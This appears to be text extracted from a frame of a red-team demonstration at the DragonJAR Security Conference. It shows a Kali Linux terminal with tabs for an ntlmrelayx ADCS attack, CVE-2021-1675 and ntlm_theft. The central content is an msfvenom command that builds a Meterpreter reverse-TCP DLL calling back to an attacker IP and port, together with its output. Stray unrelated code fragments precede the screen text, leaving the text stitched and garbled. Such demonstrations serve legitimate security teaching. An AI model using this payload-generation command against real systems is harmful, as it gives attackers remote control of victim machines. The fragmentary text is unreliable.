 {
fprintf(stderr, "Failed to create CURL connection\n");
{
context->title = "";
2021
Kali-Linux-2021.1-vbox-amd64 (RedTeam extensions) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
*Untitled 1 - Mousepad
kali@kali: /redteam/ntl...
11:56 AM
85%
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples
File Actions Edit View Help
kali@kali: /redteam/CVE-2021-1675 ×
kali@kali: ~ ×
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples ×
kali@kali: /redteam/tools/ntlm_theft/Nominas ×
┌──(kali㉿kali)-[/redteam/ntlmrelayx-adcs-attack/examples]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.12 LPORT=4444 -f dll -o /tmp/payload.
dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
Saved as: /tmp/payload.dll
┌──(kali㉿kali)-[/redteam/ntlmrelayx-adcs-attack/examples]
└─$
URITY
<>BURP
BOUNTY
PATROCINADOR ORO
*chars
Daniel Echeverri (Adastra) - ESP
Ctrl Derec
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON